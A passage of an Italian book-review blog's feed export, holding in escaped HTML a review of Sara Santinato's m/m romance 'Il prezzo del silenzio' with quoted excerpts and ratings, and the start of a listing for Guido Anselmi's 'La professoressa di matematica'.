href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ7YerNbEFEllOx9cBNY0Sl0JRQ_W1h6Zxh885nniIrdDhZ4v6UEYqqimd-S5BoGeysWxGhSQCByEYcys5rWDZ3fiA0VEO2UiUVkD0ycMvBStLQpJbBFKWBLe2cYkhCZ6ENbLx03djC0k\/s1600\/il+prezzo+del+silenzio+-+sara+santinato_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"660\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ7YerNbEFEllOx9cBNY0Sl0JRQ_W1h6Zxh885nniIrdDhZ4v6UEYqqimd-S5BoGeysWxGhSQCByEYcys5rWDZ3fiA0VEO2UiUVkD0ycMvBStLQpJbBFKWBLe2cYkhCZ6ENbLx03djC0k\/s320\/il+prezzo+del+silenzio+-+sara+santinato_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjViqdn1r-2vfps5LGLkf1sXCFdkgYDK8T2M2rmbDv9ixoWQfc6sFMuJt8JPZPwsVoikUm7tniALN7FCzym1HrJbbhdnU0HgMgpQKdo8YFoskdSsVw7VLGqK6-nwckHmwU0gltpriatQG0\/s1600\/RECENSIONE_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"546\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjViqdn1r-2vfps5LGLkf1sXCFdkgYDK8T2M2rmbDv9ixoWQfc6sFMuJt8JPZPwsVoikUm7tniALN7FCzym1HrJbbhdnU0HgMgpQKdo8YFoskdSsVw7VLGqK6-nwckHmwU0gltpriatQG0\/s320\/RECENSIONE_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheR_LiwoDWBRtKZsj0RmD0OgyYXuWf930E_pmo_ndzB7Q77ujmwzLvZJTYYHe2tfIxojseIKKNLBEyDQiHMu93GVrKpSPEpSaK1q6d9H0sdO7m89b_3TidLK7K6rywEMcOn76g5OfzqeQ\/s1600\/A+cura+di+michela+biasca_preview.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"155\" data-original-width=\"562\" height=\"88\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheR_LiwoDWBRtKZsj0RmD0OgyYXuWf930E_pmo_ndzB7Q77ujmwzLvZJTYYHe2tfIxojseIKKNLBEyDQiHMu93GVrKpSPEpSaK1q6d9H0sdO7m89b_3TidLK7K6rywEMcOn76g5OfzqeQ\/s320\/A+cura+di+michela+biasca_preview.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EChi non si scorda il primo\namore? Questa è la storia del primo amore di Samuel e l'oggetto del suo\ndesiderio è l’amico e compagno di banco David.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ESamuel è timido, impacciato,\nnon si apre: un tipico teenager insicuro che non ha amici. Nessuno sa dei\nsentimenti che prova per David, perché non ha ancora fatto coming out. David\ninvece è il tipico bel ragazzotto americano, atletico, biondissimo e con\nspettacolari occhi. Come da cliché, David si “fa” tutte le ragazze della\nscuola, senza però mai “fidanzarsi”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EA Samuel non resta che\nguardarlo da lontano. Ma i suoi piani vanno a monte per l’arrivo di due nuovi\nstudenti: Marta e Jason. Entrambi sono affascinanti e determinati a conquistare\nlei David e lui Samuel!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ESiamo di fronte all’evoluzione\ndel triangolo che vira verso un quadrilatero, perché lo sviluppo delle due\ncoppie è strettamente legato l'una all'altra. Per Samuel la nuova amicizia\nstretta con Jason è una boccata di ossigeno puro: Jason è gay dichiarato e\norgoglioso, non si nasconde e non ha paura di gridare al mondo il suo interesse\nper Samuel:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003E“Era come se fossi riuscito a togliermi una corda\nlegata stretta attorno ai polsi, una corda che per anni mi aveva reso ogni\nsingola azione più difficile di quello che era veramente. Ora potevo muovermi\ncome volevo. Ero riuscito a dire a mia madre che ero gay, lo avevo detto ad\nalta voce. Adesso non mi rimaneva che fare la stessa cosa con mio padre, poi\nsarei stato finalmente libero di essere quello che ero davvero, non avrei più\ndovuto nascondermi nella mia stessa casa e dai miei stessi genitori.”\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003EDurante la\nlettura avevo quasi parteggiato per lui, colpa anche di Samuel che me l'ha\nfatto credere:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003E“Chiusi gli occhi e mi lasciai avvolgere da quei\nsentimenti che mi stava trasmettendo, così chiari che non potevano essere\nfraintesi. Il suo amore per me era così ovvio che quasi mi veniva da piangere.\nLa sicurezza di una relazione stabile, la certezza di essere l’unica persona\namata, la libertà di mostrarci, era ciò che avevo sempre cercato e l’avevo\nfinalmente trovato.”\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EOvviamente tra David e\nJason non scorre buon sangue: i due sanno che prima o poi Samuel deve decidere\nda che parte stare, se da quella del migliore amico per vivere nella sua ombra,\nnascondendosi all'infinito, o se vivere a pieno la sua omosessualità a fianco\ndi Jason.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EDavid non riesce a capire la\nscelta di Samuel di aprirsi con l'ultimo arrivato:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt;\"\u003E“Mi aveva fatto sentire un idiota. Una persona di\ncui non si fidava. Per quale\u0026nbsp; motivo non\nme l’aveva detto? Gli avevo mai fatto capire che mi avrebbe dato fastidio una\ncosa del genere? Ci pensai e non riuscii a ricordare una sola volta in cui\nl’argomento era venuto fuori.”\u003C\/span\u003E\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EDavid non ha le idee\nchiarissime: si sente attratto da Samuel ma non riesce ad ammettere a se stesso\nle proprie pulsioni. La sua difficile situazione famigliare non lo aiuta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003ELa palma del personaggio\npeggiore a chi va, secondo voi? Per me è un ex equo tra la madre di David e il\nfidanzato del momento. Quando trovo la figura di una madre che si annulla per\nil fidanzato, mi viene da sperare che sia solo frutto della fantasia\ndell’autore...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EDal punto di vista\nstilistico la storia è narrata in prima persona da Samuel e David: le voci\nnarranti si alternano i capitoli, in questo modo i sentimenti dei due ragazzi\ngiungono ancora più forti al lettore. Entrambi mi hanno commosso e fatto\narrabbiare, soprattutto David, a cui una bella doccia fredda non avrebbe fatto\nmale.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EÈ una lettura quindi molto\nintensa, ben scritta e mai pesante: il lieto fine c'è, come sempre, ma mi ha\ncolpito molto.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003EDa alcuni anni ho abbandonato il romance classico\nm\/f e mi sono tuffata nell'm\/m. E non tornerei indietro! I romance sono\nconsiderati letteratura di seconda serie. Invece gli m\/m mi hanno insegnato\nmolto sulle personalità e sulla condizione dei gay.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QpR0vjIAoudChUFrdgaM02V4oYfRpY9NC3aQMggOepGEKvd9gq62_9lRyzg1lKrkVlP6v_VW2Y61H3BdwQ64p3a43YqD-_xqNA-DwpX8jMWPaADUv7s08thcHBlP8QYGJW9hrktidbE\/s1600\/4+Stelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2QpR0vjIAoudChUFrdgaM02V4oYfRpY9NC3aQMggOepGEKvd9gq62_9lRyzg1lKrkVlP6v_VW2Y61H3BdwQ64p3a43YqD-_xqNA-DwpX8jMWPaADUv7s08thcHBlP8QYGJW9hrktidbE\/s320\/4+Stelle_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADYXd8C6xWpHxQV29hGw860PkcEQFoyjU_wYWIT9nG71DrckcaODJSu0oJCfAsFK5puKBAYi4ub21ykTxN22L9iUYOY6Z8VbY41rNMk776T8cmFyESU275rM-7bABQayApN_MEB-k0P0\/s1600\/2+Fiammelle_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"550\" height=\"29\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhADYXd8C6xWpHxQV29hGw860PkcEQFoyjU_wYWIT9nG71DrckcaODJSu0oJCfAsFK5puKBAYi4ub21ykTxN22L9iUYOY6Z8VbY41rNMk776T8cmFyESU275rM-7bABQayApN_MEB-k0P0\/s320\/2+Fiammelle_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi80jSTX4A4EBjZqpO7V9wx2KsolCOLLwyv4EN1kNs0QxjUJumx_vJQczR4xzOlneiTSSWW7EaH_VhWYLy-QYiysBWkfpayFkna3MMtoaThIrpkrXp64BH7d-IhIdZuocixGrt0oE0Jzhs\/s1600\/Recensione+g%252B1_preview.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"600\" height=\"90\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi80jSTX4A4EBjZqpO7V9wx2KsolCOLLwyv4EN1kNs0QxjUJumx_vJQczR4xzOlneiTSSWW7EaH_VhWYLy-QYiysBWkfpayFkna3MMtoaThIrpkrXp64BH7d-IhIdZuocixGrt0oE0Jzhs\/s320\/Recensione+g%252B1_preview.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Ci\u003E\u003C\/i\u003E\u003Cu\u003E\u003C\/u\u003E\u003Csub\u003E\u003C\/sub\u003E\u003Csup\u003E\u003C\/sup\u003E\u003Cstrike\u003E\u003C\/strike\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/4246993034755939822\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-il-prezzo-del-silenzio-di.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/4246993034755939822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/4246993034755939822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2018\/05\/recensione-il-prezzo-del-silenzio-di.html","title":"Recensione: \"IL PREZZO DEL SILENZIO\" di Sara Santinato."}],"author":[{"name":{"$t":"Deborah Tessari"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06080973619273084089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheslo3lddwaQfNLOcjVUGtAwHxavRDKVuiFe6Q2KxuOCB-sN6OJ9XQcO_A_xrlI5pIkpgXoSLimhweftdLJ3k8AeZLI6PiTQI_fZzfWc2eleuAAKOoGQHJr4xgiwQ6YhgXeMQIVAGWLh4\/s72-c\/18485329_1335108913225237_88805183504150589_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-2648682534400740575"},"published":{"$t":"2018-05-07T19:15:00.000+02:00"},"updated":{"$t":"2018-05-08T21:03:56.147+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Delos Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guido Anselmi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maggio 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"}],"title":{"type":"text","$t":"Recensione: \"LA PROFESSORESSA DI MATEMATICA\" di Guido Anselmi."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRpPV5rdo2n9Svi2EczPSWTJ_I3bJVt3Dlecyyzth16KgXzn2HN0B8brL6MGuDev0KRGc0XOsB3XSvUyB7iJgKUbf92EubX4Sz9mgyYT2eHikmPeOYx1KzFV8z4z_Vut9qRI66_6bVU4\/s1600\/La+prof+di+matematica.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"375\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWRpPV5rdo2n9Svi2EczPSWTJ_I3bJVt3Dlecyyzth16KgXzn2HN0B8brL6MGuDev0KRGc0XOsB3XSvUyB7iJgKUbf92EubX4Sz9mgyYT2eHikmPeOYx1KzFV8z4z_Vut9qRI66_6bVU4\/s320\/La+prof+di+matematica.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003ETitolo:\u0026nbsp;La professoressa di matematica\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EAutore:\u0026nbsp;Guido Anselmi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EGenere:\u0026nbsp;Erotic Romance\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EEditore:\u0026nbsp;Delos Digital\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EPagine:\u0026nbsp;129\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EPrezzo:\u0026nbsp;2.49 €\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003EUscita:\u0026nbsp;9 maggio 2017\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Co:p style=\"outline: 0px; transition: all 0.3s ease;\"\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 13pt; line-height: 19.9333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease;\"\u003E\u003Ca href=\"https:\/\/www.amazon.it\/professoressa-matematica-Senza-sfumature-ebook\/dp\/B071VDSBX4\" target=\"_blank\"\u003EAcquistalo QUI\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; line-height: 16.1px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease;\"\u003E\n\u003Cdiv 